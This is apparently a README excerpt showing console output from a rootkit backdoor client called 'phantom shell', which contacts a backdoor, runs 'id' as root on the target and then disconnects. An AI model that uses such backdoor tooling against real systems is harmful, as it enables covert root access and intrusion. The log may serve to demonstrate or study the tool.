 Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected
[OK]Success, received ACK from backdoor
>> client[phantom shell]>: id
[INFO]Waiting for rootkit response...
Packet of length 53 sent to 2080483520
Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected
uid=0(root) gid=0(root) groups=0(root)
>> client[phantom shell]>: EXIT
Packet of length 53 sent to 2080483520
[INFO]Connection with the backdoor halted